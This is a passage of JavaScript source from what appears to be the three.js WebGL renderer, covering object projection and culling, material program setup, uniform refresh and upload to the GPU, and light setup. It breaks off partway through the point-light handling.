
		// allocate the next position in the appropriate array

		if ( material.transparent ) {

			array = transparentObjects;
			index = ++ transparentObjectsLastIndex;

		} else {

			array = opaqueObjects;
			index = ++ opaqueObjectsLastIndex;

		}

		// recycle existing render item or grow the array

		var renderItem = array[ index ];

		if ( renderItem !== undefined ) {

			renderItem.id = object.id;
			renderItem.object = object;
			renderItem.geometry = geometry;
			renderItem.material = material;
			renderItem.z = _vector3.z;
			renderItem.group = group;

		} else {

			renderItem = {
				id: object.id,
				object: object,
				geometry: geometry,
				material: material,
				z: _vector3.z,
				group: group
			};

			// assert( index === array.length );
			array.push( renderItem );

		}

	}

	function projectObject( object, camera ) {

		if ( object.visible === false ) return;

		if ( object.layers.test( camera.layers ) ) {

			if ( object instanceof THREE.Light ) {

				lights.push( object );

			} else if ( object instanceof THREE.Sprite ) {

				if ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) {

					sprites.push( object );

				}

			} else if ( object instanceof THREE.LensFlare ) {

				lensFlares.push( object );

			} else if ( object instanceof THREE.ImmediateRenderObject ) {

				if ( _this.sortObjects === true ) {

					_vector3.setFromMatrixPosition( object.matrixWorld );
					_vector3.applyProjection( _projScreenMatrix );

				}

				pushRenderItem( object, null, object.material, _vector3.z, null );

			} else if ( object instanceof THREE.Mesh || object instanceof THREE.Line || object instanceof THREE.Points ) {

				if ( object instanceof THREE.SkinnedMesh ) {

					object.skeleton.update();

				}

				if ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) {

					var material = object.material;

					if ( material.visible === true ) {

						if ( _this.sortObjects === true ) {

							_vector3.setFromMatrixPosition( object.matrixWorld );
							_vector3.applyProjection( _projScreenMatrix );

						}

						var geometry = objects.update( object );

						if ( material instanceof THREE.MultiMaterial ) {

							var groups = geometry.groups;
							var materials = material.materials;

							for ( var i = 0, l = groups.length; i < l; i ++ ) {

								var group = groups[ i ];
								var groupMaterial = materials[ group.materialIndex ];

								if ( groupMaterial.visible === true ) {

									pushRenderItem( object, geometry, groupMaterial, _vector3.z, group );

								}

							}

						} else {

							pushRenderItem( object, geometry, material, _vector3.z, null );

						}

					}

				}

			}

		}

		var children = object.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			projectObject( children[ i ], camera );

		}

	}

	function renderObjects( renderList, camera, fog, overrideMaterial ) {

		for ( var i = 0, l = renderList.length; i < l; i ++ ) {

			var renderItem = renderList[ i ];

			var object = renderItem.object;
			var geometry = renderItem.geometry;
			var material = overrideMaterial === undefined ? renderItem.material : overrideMaterial;
			var group = renderItem.group;

			object.modelViewMatrix.multiplyMatrices( camera.matrixWorldInverse, object.matrixWorld );
			object.normalMatrix.getNormalMatrix( object.modelViewMatrix );

			if ( object instanceof THREE.ImmediateRenderObject ) {

				setMaterial( material );

				var program = setProgram( camera, fog, material, object );

				_currentGeometryProgram = '';

				object.render( function ( object ) {

					_this.renderBufferImmediate( object, program, material );

				} );

			} else {

				_this.renderBufferDirect( camera, fog, geometry, material, object, group );

			}

		}

	}

	function initMaterial( material, fog, object ) {

		var materialProperties = properties.get( material );

		var parameters = programCache.getParameters( material, _lights, fog, object );
		var code = programCache.getProgramCode( material, parameters );

		var program = materialProperties.program;
		var programChange = true;

		if ( program === undefined ) {

			// new material
			material.addEventListener( 'dispose', onMaterialDispose );

		} else if ( program.code !== code ) {

			// changed glsl or parameters
			releaseMaterialProgramReference( material );

		} else if ( parameters.shaderID !== undefined ) {

			// same glsl and uniform list
			return;

		} else {

			// only rebuild uniform list
			programChange = false;

		}

		if ( programChange ) {

			if ( parameters.shaderID ) {

				var shader = THREE.ShaderLib[ parameters.shaderID ];

				materialProperties.__webglShader = {
					name: material.type,
					uniforms: THREE.UniformsUtils.clone( shader.uniforms ),
					vertexShader: shader.vertexShader,
					fragmentShader: shader.fragmentShader
				};

			} else {

				materialProperties.__webglShader = {
					name: material.type,
					uniforms: material.uniforms,
					vertexShader: material.vertexShader,
					fragmentShader: material.fragmentShader
				};

			}

			material.__webglShader = materialProperties.__webglShader;

			program = programCache.acquireProgram( material, parameters, code );

			materialProperties.program = program;
			material.program = program;

		}

		var attributes = program.getAttributes();

		if ( material.morphTargets ) {

			material.numSupportedMorphTargets = 0;

			for ( var i = 0; i < _this.maxMorphTargets; i ++ ) {

				if ( attributes[ 'morphTarget' + i ] >= 0 ) {

					material.numSupportedMorphTargets ++;

				}

			}

		}

		if ( material.morphNormals ) {

			material.numSupportedMorphNormals = 0;

			for ( var i = 0; i < _this.maxMorphNormals; i ++ ) {

				if ( attributes[ 'morphNormal' + i ] >= 0 ) {

					material.numSupportedMorphNormals ++;

				}

			}

		}

		materialProperties.uniformsList = [];

		var uniforms = materialProperties.__webglShader.uniforms,
			uniformLocations = materialProperties.program.getUniforms();

		for ( var u in uniforms ) {

			var location = uniformLocations[ u ];

			if ( location ) {

				materialProperties.uniformsList.push( [ materialProperties.__webglShader.uniforms[ u ], location ] );

			}

		}

		if ( material instanceof THREE.MeshPhongMaterial ||
				material instanceof THREE.MeshLambertMaterial ||
				material instanceof THREE.MeshStandardMaterial ||
				material.lights ) {

			// store the light setup it was created for

			materialProperties.lightsHash = _lights.hash;

			// wire up the material to this renderer's lighting state

			uniforms.ambientLightColor.value = _lights.ambient;
			uniforms.directionalLights.value = _lights.directional;
			uniforms.spotLights.value = _lights.spot;
			uniforms.pointLights.value = _lights.point;
			uniforms.hemisphereLights.value = _lights.hemi;

			uniforms.directionalShadowMap.value = _lights.directionalShadowMap;
			uniforms.directionalShadowMatrix.value = _lights.directionalShadowMatrix;
			uniforms.spotShadowMap.value = _lights.spotShadowMap;
			uniforms.spotShadowMatrix.value = _lights.spotShadowMatrix;
			uniforms.pointShadowMap.value = _lights.pointShadowMap;
			uniforms.pointShadowMatrix.value = _lights.pointShadowMatrix;

		}

		// detect dynamic uniforms

		materialProperties.hasDynamicUniforms = false;

		for ( var j = 0, jl = materialProperties.uniformsList.length; j < jl; j ++ ) {

			var uniform = materialProperties.uniformsList[ j ][ 0 ];

			if ( uniform.dynamic === true ) {

				materialProperties.hasDynamicUniforms = true;
				break;

			}

		}

	}

	function setMaterial( material ) {

		setMaterialFaces( material );

		if ( material.transparent === true ) {

			state.setBlending( material.blending, material.blendEquation, material.blendSrc, material.blendDst, material.blendEquationAlpha, material.blendSrcAlpha, material.blendDstAlpha, material.premultipliedAlpha );

		} else {

			state.setBlending( THREE.NoBlending );

		}

		state.setDepthFunc( material.depthFunc );
		state.setDepthTest( material.depthTest );
		state.setDepthWrite( material.depthWrite );
		state.setColorWrite( material.colorWrite );
		state.setPolygonOffset( material.polygonOffset, material.polygonOffsetFactor, material.polygonOffsetUnits );

	}

	function setMaterialFaces( material ) {

		material.side !== THREE.DoubleSide ? state.enable( _gl.CULL_FACE ) : state.disable( _gl.CULL_FACE );
		state.setFlipSided( material.side === THREE.BackSide );

	}

	function setProgram( camera, fog, material, object ) {

		_usedTextureUnits = 0;

		var materialProperties = properties.get( material );

		if ( materialProperties.program === undefined ) {

			material.needsUpdate = true;

		}

		if ( materialProperties.lightsHash !== undefined &&
			materialProperties.lightsHash !== _lights.hash ) {

			material.needsUpdate = true;

		}

		if ( material.needsUpdate ) {

			initMaterial( material, fog, object );
			material.needsUpdate = false;

		}

		var refreshProgram = false;
		var refreshMaterial = false;
		var refreshLights = false;

		var program = materialProperties.program,
			p_uniforms = program.getUniforms(),
			m_uniforms = materialProperties.__webglShader.uniforms;

		if ( program.id !== _currentProgram ) {

			_gl.useProgram( program.program );
			_currentProgram = program.id;

			refreshProgram = true;
			refreshMaterial = true;
			refreshLights = true;

		}

		if ( material.id !== _currentMaterialId ) {

			_currentMaterialId = material.id;

			refreshMaterial = true;

		}

		if ( refreshProgram || camera !== _currentCamera ) {

			_gl.uniformMatrix4fv( p_uniforms.projectionMatrix, false, camera.projectionMatrix.elements );

			if ( capabilities.logarithmicDepthBuffer ) {

				_gl.uniform1f( p_uniforms.logDepthBufFC, 2.0 / ( Math.log( camera.far + 1.0 ) / Math.LN2 ) );

			}


			if ( camera !== _currentCamera ) {

				_currentCamera = camera;

				// lighting uniforms depend on the camera so enforce an update
				// now, in case this material supports lights - or later, when
				// the next material that does gets activated:

				refreshMaterial = true;		// set to true on material change
				refreshLights = true;		// remains set until update done

			}

			// load material specific uniforms
			// (shader material also gets them for the sake of genericity)

			if ( material instanceof THREE.ShaderMaterial ||
				 material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshStandardMaterial ||
				 material.envMap ) {

				if ( p_uniforms.cameraPosition !== undefined ) {

					_vector3.setFromMatrixPosition( camera.matrixWorld );
					_gl.uniform3f( p_uniforms.cameraPosition, _vector3.x, _vector3.y, _vector3.z );

				}

			}

			if ( material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshLambertMaterial ||
				 material instanceof THREE.MeshBasicMaterial ||
				 material instanceof THREE.MeshStandardMaterial ||
				 material instanceof THREE.ShaderMaterial ||
				 material.skinning ) {

				if ( p_uniforms.viewMatrix !== undefined ) {

					_gl.uniformMatrix4fv( p_uniforms.viewMatrix, false, camera.matrixWorldInverse.elements );

				}

			}


			if ( p_uniforms.toneMappingExposure !== undefined ) {

				_gl.uniform1f( p_uniforms.toneMappingExposure, _this.toneMappingExposure );

			}

			if ( p_uniforms.toneMappingWhitePoint !== undefined ) {

				_gl.uniform1f( p_uniforms.toneMappingWhitePoint, _this.toneMappingWhitePoint );

			}

		}

		// skinning uniforms must be set even if material didn't change
		// auto-setting of texture unit for bone texture must go before other textures
		// not sure why, but otherwise weird things happen

		if ( material.skinning ) {

			if ( object.bindMatrix && p_uniforms.bindMatrix !== undefined ) {

				_gl.uniformMatrix4fv( p_uniforms.bindMatrix, false, object.bindMatrix.elements );

			}

			if ( object.bindMatrixInverse && p_uniforms.bindMatrixInverse !== undefined ) {

				_gl.uniformMatrix4fv( p_uniforms.bindMatrixInverse, false, object.bindMatrixInverse.elements );

			}

			if ( capabilities.floatVertexTextures && object.skeleton && object.skeleton.useVertexTexture ) {

				if ( p_uniforms.boneTexture !== undefined ) {

					var textureUnit = getTextureUnit();

					_gl.uniform1i( p_uniforms.boneTexture, textureUnit );
					_this.setTexture( object.skeleton.boneTexture, textureUnit );

				}

				if ( p_uniforms.boneTextureWidth !== undefined ) {

					_gl.uniform1i( p_uniforms.boneTextureWidth, object.skeleton.boneTextureWidth );

				}

				if ( p_uniforms.boneTextureHeight !== undefined ) {

					_gl.uniform1i( p_uniforms.boneTextureHeight, object.skeleton.boneTextureHeight );

				}

			} else if ( object.skeleton && object.skeleton.boneMatrices ) {

				if ( p_uniforms.boneGlobalMatrices !== undefined ) {

					_gl.uniformMatrix4fv( p_uniforms.boneGlobalMatrices, false, object.skeleton.boneMatrices );

				}

			}

		}

		if ( refreshMaterial ) {

			if ( material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshLambertMaterial ||
				 material instanceof THREE.MeshStandardMaterial ||
				 material.lights ) {

				// the current material requires lighting info

				// note: all lighting uniforms are always set correctly
				// they simply reference the renderer's state for their
				// values
				//
				// use the current material's .needsUpdate flags to set
				// the GL state when required

				markUniformsLightsNeedsUpdate( m_uniforms, refreshLights );

			}

			// refresh uniforms common to several materials

			if ( fog && material.fog ) {

				refreshUniformsFog( m_uniforms, fog );

			}

			if ( material instanceof THREE.MeshBasicMaterial ||
				 material instanceof THREE.MeshLambertMaterial ||
				 material instanceof THREE.MeshPhongMaterial ||
				 material instanceof THREE.MeshStandardMaterial ) {

				refreshUniformsCommon( m_uniforms, material );

			}

			// refresh single material specific uniforms

			if ( material instanceof THREE.LineBasicMaterial ) {

				refreshUniformsLine( m_uniforms, material );

			} else if ( material instanceof THREE.LineDashedMaterial ) {

				refreshUniformsLine( m_uniforms, material );
				refreshUniformsDash( m_uniforms, material );

			} else if ( material instanceof THREE.PointsMaterial ) {

				refreshUniformsPoints( m_uniforms, material );

			} else if ( material instanceof THREE.MeshLambertMaterial ) {

				refreshUniformsLambert( m_uniforms, material );

			} else if ( material instanceof THREE.MeshPhongMaterial ) {

				refreshUniformsPhong( m_uniforms, material );

			} else if ( material instanceof THREE.MeshStandardMaterial ) {

				refreshUniformsStandard( m_uniforms, material );

			} else if ( material instanceof THREE.MeshDepthMaterial ) {

				m_uniforms.mNear.value = camera.near;
				m_uniforms.mFar.value = camera.far;
				m_uniforms.opacity.value = material.opacity;

			} else if ( material instanceof THREE.MeshNormalMaterial ) {

				m_uniforms.opacity.value = material.opacity;

			}

			// load common uniforms

			loadUniformsGeneric( materialProperties.uniformsList );

		}

		loadUniformsMatrices( p_uniforms, object );

		if ( p_uniforms.modelMatrix !== undefined ) {

			_gl.uniformMatrix4fv( p_uniforms.modelMatrix, false, object.matrixWorld.elements );

		}

		if ( materialProperties.hasDynamicUniforms === true ) {

			updateDynamicUniforms( materialProperties.uniformsList, object, camera );

		}

		return program;

	}

	function updateDynamicUniforms ( uniforms, object, camera ) {

		var dynamicUniforms = [];

		for ( var j = 0, jl = uniforms.length; j < jl; j ++ ) {

			var uniform = uniforms[ j ][ 0 ];
			var onUpdateCallback = uniform.onUpdateCallback;

			if ( onUpdateCallback !== undefined ) {

				onUpdateCallback.bind( uniform )( object, camera );
				dynamicUniforms.push( uniforms[ j ] );

			}

		}

		loadUniformsGeneric( dynamicUniforms );

	}

	// Uniforms (refresh uniforms objects)

	function refreshUniformsCommon ( uniforms, material ) {

		uniforms.opacity.value = material.opacity;

		uniforms.diffuse.value = material.color;

		if ( material.emissive ) {

			uniforms.emissive.value.copy( material.emissive ).multiplyScalar( material.emissiveIntensity );

		}

		uniforms.map.value = material.map;
		uniforms.specularMap.value = material.specularMap;
		uniforms.alphaMap.value = material.alphaMap;

		if ( material.aoMap ) {

			uniforms.aoMap.value = material.aoMap;
			uniforms.aoMapIntensity.value = material.aoMapIntensity;

		}

		// uv repeat and offset setting priorities
		// 1. color map
		// 2. specular map
		// 3. normal map
		// 4. bump map
		// 5. alpha map
		// 6. emissive map

		var uvScaleMap;

		if ( material.map ) {

			uvScaleMap = material.map;

		} else if ( material.specularMap ) {

			uvScaleMap = material.specularMap;

		} else if ( material.displacementMap ) {

			uvScaleMap = material.displacementMap;

		} else if ( material.normalMap ) {

			uvScaleMap = material.normalMap;

		} else if ( material.bumpMap ) {

			uvScaleMap = material.bumpMap;

		} else if ( material.roughnessMap ) {

			uvScaleMap = material.roughnessMap;

		} else if ( material.metalnessMap ) {

			uvScaleMap = material.metalnessMap;

		} else if ( material.alphaMap ) {

			uvScaleMap = material.alphaMap;

		} else if ( material.emissiveMap ) {

			uvScaleMap = material.emissiveMap;

		}

		if ( uvScaleMap !== undefined ) {

			if ( uvScaleMap instanceof THREE.WebGLRenderTarget ) {

				uvScaleMap = uvScaleMap.texture;

			}

			var offset = uvScaleMap.offset;
			var repeat = uvScaleMap.repeat;

			uniforms.offsetRepeat.value.set( offset.x, offset.y, repeat.x, repeat.y );

		}

		uniforms.envMap.value = material.envMap;
		uniforms.flipEnvMap.value = ( material.envMap instanceof THREE.WebGLRenderTargetCube ) ? 1 : - 1;

		uniforms.reflectivity.value = material.reflectivity;
		uniforms.refractionRatio.value = material.refractionRatio;

	}

	function refreshUniformsLine ( uniforms, material ) {

		uniforms.diffuse.value = material.color;
		uniforms.opacity.value = material.opacity;

	}

	function refreshUniformsDash ( uniforms, material ) {

		uniforms.dashSize.value = material.dashSize;
		uniforms.totalSize.value = material.dashSize + material.gapSize;
		uniforms.scale.value = material.scale;

	}

	function refreshUniformsPoints ( uniforms, material ) {

		uniforms.diffuse.value = material.color;
		uniforms.opacity.value = material.opacity;
		uniforms.size.value = material.size * _pixelRatio;
		uniforms.scale.value = _canvas.clientHeight / 2.0; // TODO: Cache this.

		uniforms.map.value = material.map;

		if ( material.map !== null ) {

			var offset = material.map.offset;
			var repeat = material.map.repeat;

			uniforms.offsetRepeat.value.set( offset.x, offset.y, repeat.x, repeat.y );

		}

	}

	function refreshUniformsFog ( uniforms, fog ) {

		uniforms.fogColor.value = fog.color;

		if ( fog instanceof THREE.Fog ) {

			uniforms.fogNear.value = fog.near;
			uniforms.fogFar.value = fog.far;

		} else if ( fog instanceof THREE.FogExp2 ) {

			uniforms.fogDensity.value = fog.density;

		}

	}

	function refreshUniformsLambert ( uniforms, material ) {

		if ( material.lightMap ) {

			uniforms.lightMap.value = material.lightMap;
			uniforms.lightMapIntensity.value = material.lightMapIntensity;

		}

		if ( material.emissiveMap ) {

			uniforms.emissiveMap.value = material.emissiveMap;

		}

	}

	function refreshUniformsPhong ( uniforms, material ) {

		uniforms.specular.value = material.specular;
		uniforms.shininess.value = Math.max( material.shininess, 1e-4 ); // to prevent pow( 0.0, 0.0 )

		if ( material.lightMap ) {

			uniforms.lightMap.value = material.lightMap;
			uniforms.lightMapIntensity.value = material.lightMapIntensity;

		}

		if ( material.emissiveMap ) {

			uniforms.emissiveMap.value = material.emissiveMap;

		}

		if ( material.bumpMap ) {

			uniforms.bumpMap.value = material.bumpMap;
			uniforms.bumpScale.value = material.bumpScale;

		}

		if ( material.normalMap ) {

			uniforms.normalMap.value = material.normalMap;
			uniforms.normalScale.value.copy( material.normalScale );

		}

		if ( material.displacementMap ) {

			uniforms.displacementMap.value = material.displacementMap;
			uniforms.displacementScale.value = material.displacementScale;
			uniforms.displacementBias.value = material.displacementBias;

		}

	}

	function refreshUniformsStandard ( uniforms, material ) {

		uniforms.roughness.value = material.roughness;
		uniforms.metalness.value = material.metalness;

		if ( material.roughnessMap ) {

			uniforms.roughnessMap.value = material.roughnessMap;

		}

		if ( material.metalnessMap ) {

			uniforms.metalnessMap.value = material.metalnessMap;

		}

		if ( material.lightMap ) {

			uniforms.lightMap.value = material.lightMap;
			uniforms.lightMapIntensity.value = material.lightMapIntensity;

		}

		if ( material.emissiveMap ) {

			uniforms.emissiveMap.value = material.emissiveMap;

		}

		if ( material.bumpMap ) {

			uniforms.bumpMap.value = material.bumpMap;
			uniforms.bumpScale.value = material.bumpScale;

		}

		if ( material.normalMap ) {

			uniforms.normalMap.value = material.normalMap;
			uniforms.normalScale.value.copy( material.normalScale );

		}

		if ( material.displacementMap ) {

			uniforms.displacementMap.value = material.displacementMap;
			uniforms.displacementScale.value = material.displacementScale;
			uniforms.displacementBias.value = material.displacementBias;

		}

		if ( material.envMap ) {

			//uniforms.envMap.value = material.envMap; // part of uniforms common
			uniforms.envMapIntensity.value = material.envMapIntensity;

		}

	}

	// If uniforms are marked as clean, they don't need to be loaded to the GPU.

	function markUniformsLightsNeedsUpdate ( uniforms, value ) {

		uniforms.ambientLightColor.needsUpdate = value;

		uniforms.directionalLights.needsUpdate = value;
		uniforms.pointLights.needsUpdate = value;
		uniforms.spotLights.needsUpdate = value;
		uniforms.hemisphereLights.needsUpdate = value;

	}

	// Uniforms (load to GPU)

	function loadUniformsMatrices ( uniforms, object ) {

		_gl.uniformMatrix4fv( uniforms.modelViewMatrix, false, object.modelViewMatrix.elements );

		if ( uniforms.normalMatrix ) {

			_gl.uniformMatrix3fv( uniforms.normalMatrix, false, object.normalMatrix.elements );

		}

	}

	function getTextureUnit() {

		var textureUnit = _usedTextureUnits;

		if ( textureUnit >= capabilities.maxTextures ) {

			console.warn( 'WebGLRenderer: trying to use ' + textureUnit + ' texture units while this GPU supports only ' + capabilities.maxTextures );

		}

		_usedTextureUnits += 1;

		return textureUnit;

	}

	function loadUniform( uniform, type, location, value ) {

		var texture, textureUnit;

		if ( type === '1i' ) {

			_gl.uniform1i( location, value );

		} else if ( type === '1f' ) {

			_gl.uniform1f( location, value );

		} else if ( type === '2f' ) {

			_gl.uniform2f( location, value[ 0 ], value[ 1 ] );

		} else if ( type === '3f' ) {

			_gl.uniform3f( location, value[ 0 ], value[ 1 ], value[ 2 ] );

		} else if ( type === '4f' ) {

			_gl.uniform4f( location, value[ 0 ], value[ 1 ], value[ 2 ], value[ 3 ] );

		} else if ( type === '1iv' ) {

			_gl.uniform1iv( location, value );

		} else if ( type === '3iv' ) {

			_gl.uniform3iv( location, value );

		} else if ( type === '1fv' ) {

			_gl.uniform1fv( location, value );

		} else if ( type === '2fv' ) {

			_gl.uniform2fv( location, value );

		} else if ( type === '3fv' ) {

			_gl.uniform3fv( location, value );

		} else if ( type === '4fv' ) {

			_gl.uniform4fv( location, value );

		} else if ( type === 'Matrix2fv' ) {

			_gl.uniformMatrix2fv( location, false, value );

		} else if ( type === 'Matrix3fv' ) {

			_gl.uniformMatrix3fv( location, false, value );

		} else if ( type === 'Matrix4fv' ) {

			_gl.uniformMatrix4fv( location, false, value );

		//

		} else if ( type === 'i' ) {

			// single integer
			_gl.uniform1i( location, value );

		} else if ( type === 'f' ) {

			// single float
			_gl.uniform1f( location, value );

		} else if ( type === 'v2' ) {

			// single THREE.Vector2
			_gl.uniform2f( location, value.x, value.y );

		} else if ( type === 'v3' ) {

			// single THREE.Vector3
			_gl.uniform3f( location, value.x, value.y, value.z );

		} else if ( type === 'v4' ) {

			// single THREE.Vector4
			_gl.uniform4f( location, value.x, value.y, value.z, value.w );

		} else if ( type === 'c' ) {

			// single THREE.Color
			_gl.uniform3f( location, value.r, value.g, value.b );

		} else if ( type === 's' ) {

			// TODO: Optimize this

			var properties = uniform.properties;

			for ( var name in properties ) {

				var property = properties[ name ];
				var locationProperty = location[ name ];
				var valueProperty = value[ name ];

				loadUniform( property, property.type, locationProperty, valueProperty );

			}

		} else if ( type === 'sa' ) {

			// TODO: Optimize this

			var properties = uniform.properties;

			for ( var i = 0, l = value.length; i < l; i ++ ) {

				for ( var name in properties ) {

					var property = properties[ name ];
					var locationProperty =  location[ i ][ name ];
					var valueProperty = value[ i ][ name ];

					loadUniform( property, property.type, locationProperty, valueProperty );

				}

			}

		} else if ( type === 'iv1' ) {

			// flat array of integers (JS or typed array)
			_gl.uniform1iv( location, value );

		} else if ( type === 'iv' ) {

			// flat array of integers with 3 x N size (JS or typed array)
			_gl.uniform3iv( location, value );

		} else if ( type === 'fv1' ) {

			// flat array of floats (JS or typed array)
			_gl.uniform1fv( location, value );

		} else if ( type === 'fv' ) {

			// flat array of floats with 3 x N size (JS or typed array)
			_gl.uniform3fv( location, value );

		} else if ( type === 'v2v' ) {

			// array of THREE.Vector2

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 2 * value.length );

			}

			for ( var i = 0, i2 = 0, il = value.length; i < il; i ++, i2 += 2 ) {

				uniform._array[ i2 + 0 ] = value[ i ].x;
				uniform._array[ i2 + 1 ] = value[ i ].y;

			}

			_gl.uniform2fv( location, uniform._array );

		} else if ( type === 'v3v' ) {

			// array of THREE.Vector3

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 3 * value.length );

			}

			for ( var i = 0, i3 = 0, il = value.length; i < il; i ++, i3 += 3 ) {

				uniform._array[ i3 + 0 ] = value[ i ].x;
				uniform._array[ i3 + 1 ] = value[ i ].y;
				uniform._array[ i3 + 2 ] = value[ i ].z;

			}

			_gl.uniform3fv( location, uniform._array );

		} else if ( type === 'v4v' ) {

			// array of THREE.Vector4

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 4 * value.length );

			}

			for ( var i = 0, i4 = 0, il = value.length; i < il; i ++, i4 += 4 ) {

				uniform._array[ i4 + 0 ] = value[ i ].x;
				uniform._array[ i4 + 1 ] = value[ i ].y;
				uniform._array[ i4 + 2 ] = value[ i ].z;
				uniform._array[ i4 + 3 ] = value[ i ].w;

			}

			_gl.uniform4fv( location, uniform._array );

		} else if ( type === 'm2' ) {

			// single THREE.Matrix2
			_gl.uniformMatrix2fv( location, false, value.elements );

		} else if ( type === 'm3' ) {

			// single THREE.Matrix3
			_gl.uniformMatrix3fv( location, false, value.elements );

		} else if ( type === 'm3v' ) {

			// array of THREE.Matrix3

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 9 * value.length );

			}

			for ( var i = 0, il = value.length; i < il; i ++ ) {

				value[ i ].flattenToArrayOffset( uniform._array, i * 9 );

			}

			_gl.uniformMatrix3fv( location, false, uniform._array );

		} else if ( type === 'm4' ) {

			// single THREE.Matrix4
			_gl.uniformMatrix4fv( location, false, value.elements );

		} else if ( type === 'm4v' ) {

			// array of THREE.Matrix4

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 16 * value.length );

			}

			for ( var i = 0, il = value.length; i < il; i ++ ) {

				value[ i ].flattenToArrayOffset( uniform._array, i * 16 );

			}

			_gl.uniformMatrix4fv( location, false, uniform._array );

		} else if ( type === 't' ) {

			// single THREE.Texture (2d or cube)

			texture = value;
			textureUnit = getTextureUnit();

			_gl.uniform1i( location, textureUnit );

			if ( ! texture ) return;

			if ( texture instanceof THREE.CubeTexture ||
				 ( Array.isArray( texture.image ) && texture.image.length === 6 ) ) {

				// CompressedTexture can have Array in image :/

				setCubeTexture( texture, textureUnit );

			} else if ( texture instanceof THREE.WebGLRenderTargetCube ) {

				setCubeTextureDynamic( texture.texture, textureUnit );

			} else if ( texture instanceof THREE.WebGLRenderTarget ) {

				_this.setTexture( texture.texture, textureUnit );

			} else {

				_this.setTexture( texture, textureUnit );

			}

		} else if ( type === 'tv' ) {

			// array of THREE.Texture (2d or cube)

			if ( uniform._array === undefined ) {

				uniform._array = [];

			}

			for ( var i = 0, il = uniform.value.length; i < il; i ++ ) {

				uniform._array[ i ] = getTextureUnit();

			}

			_gl.uniform1iv( location, uniform._array );

			for ( var i = 0, il = uniform.value.length; i < il; i ++ ) {

				texture = uniform.value[ i ];
				textureUnit = uniform._array[ i ];

				if ( ! texture ) continue;

				if ( texture instanceof THREE.CubeTexture ||
					 ( texture.image instanceof Array && texture.image.length === 6 ) ) {

					// CompressedTexture can have Array in image :/

					setCubeTexture( texture, textureUnit );

				} else if ( texture instanceof THREE.WebGLRenderTarget ) {

					_this.setTexture( texture.texture, textureUnit );

				} else if ( texture instanceof THREE.WebGLRenderTargetCube ) {

					setCubeTextureDynamic( texture.texture, textureUnit );

				} else {

					_this.setTexture( texture, textureUnit );

				}

			}

		} else {

			console.warn( 'THREE.WebGLRenderer: Unknown uniform type: ' + type );

		}

	}

	function loadUniformsGeneric( uniforms ) {

		for ( var i = 0, l = uniforms.length; i < l; i ++ ) {

			var uniform = uniforms[ i ][ 0 ];

			// needsUpdate property is not added to all uniforms.
			if ( uniform.needsUpdate === false ) continue;

			var type = uniform.type;
			var location = uniforms[ i ][ 1 ];
			var value = uniform.value;

			loadUniform( uniform, type, location, value );

		}

	}

	function setupLights ( lights, camera ) {

		var l, ll, light,
		r = 0, g = 0, b = 0,
		color,
		intensity,
		distance,

		viewMatrix = camera.matrixWorldInverse,

		directionalLength = 0,
		pointLength = 0,
		spotLength = 0,
		hemiLength = 0,

		shadowsLength = 0;

		_lights.shadowsPointLight = 0;

		for ( l = 0, ll = lights.length; l < ll; l ++ ) {

			light = lights[ l ];

			color = light.color;
			intensity = light.intensity;
			distance = light.distance;

			if ( light instanceof THREE.AmbientLight ) {

				r += color.r * intensity;
				g += color.g * intensity;
				b += color.b * intensity;

			} else if ( light instanceof THREE.DirectionalLight ) {

				var uniforms = lightCache.get( light );

				uniforms.color.copy( light.color ).multiplyScalar( light.intensity );
				uniforms.direction.setFromMatrixPosition( light.matrixWorld );
				_vector3.setFromMatrixPosition( light.target.matrixWorld );
				uniforms.direction.sub( _vector3 );
				uniforms.direction.transformDirection( viewMatrix );

				uniforms.shadow = light.castShadow;

				if ( light.castShadow ) {

					uniforms.shadowBias = light.shadow.bias;
					uniforms.shadowRadius = light.shadow.radius;
					uniforms.shadowMapSize = light.shadow.mapSize;

					_lights.shadows[ shadowsLength ++ ] = light;

				}

				_lights.directionalShadowMap[ directionalLength ] = light.shadow.map;
				_lights.directionalShadowMatrix[ directionalLength ] = light.shadow.matrix;
				_lights.directional[ directionalLength ++ ] = uniforms;

			} else if ( light instanceof THREE.SpotLight ) {

				var uniforms = lightCache.get( light );

				uniforms.position.setFromMatrixPosition( light.matrixWorld );
				uniforms.position.applyMatrix4( viewMatrix );

				uniforms.color.copy( color ).multiplyScalar( intensity );
				uniforms.distance = distance;

				uniforms.direction.setFromMatrixPosition( light.matrixWorld );
				_vector3.setFromMatrixPosition( light.target.matrixWorld );
				uniforms.direction.sub( _vector3 );
				uniforms.direction.transformDirection( viewMatrix );

				uniforms.coneCos = Math.cos( light.angle );
				uniforms.penumbraCos = Math.cos( light.angle * ( 1 - light.penumbra ) );
				uniforms.decay = ( light.distance === 0 ) ? 0.0 : light.decay;

				uniforms.shadow = light.castShadow;

				if ( light.castShadow ) {

					uniforms.shadowBias = light.shadow.bias;
					uniforms.shadowRadius = light.shadow.radius;
					uniforms.shadowMapSize = light.shadow.mapSize;

					_lights.shadows[ shadowsLength ++ ] = light;

				}

				_lights.spotShadowMap[ spotLength ] = light.shadow.map;
				_lights.spotShadowMatrix[ spotLength ] = light.shadow.matrix;
				_lights.spot[ spotLength ++ ] = uniforms;

			} else if ( light instanceof THREE.PointLight ) {

				var uniforms = lightCache.get( light );

				uniforms.position.setFromMatrixPosition( light.matrixWorld );
				uniforms.position.applyMatrix4( viewMatrix );

				uniforms.color.copy( light.color ).multiplyScalar( light.intensity );
				uniforms.distance = light.distance;
				uniforms.decay = ( light.distance === 0 ) ? 0.0 : light.decay;

				uniforms.shadow = light.castShadow;

				if ( light.castShadow ) {

					uniforms.shadowBias = light.shadow.bias;
					uniforms.shadowRadius = light.shadow.radius;
					uniforms.shadowMapSize = light.shadow.mapSize;

					_lights.shadows[ shadowsLength ++ ] = light;

				}

				_lights.pointShadowMap[ pointLength ] = light.shadow.map;

				if ( _lights.pointShadowMatrix[ pointLength ] === undefined ) {

					_lights.pointShadowMatrix[ pointLength ] = new THREE.Matrix4();

				}

				// for point lights we set the shadow matrix to be a translation-only matrix
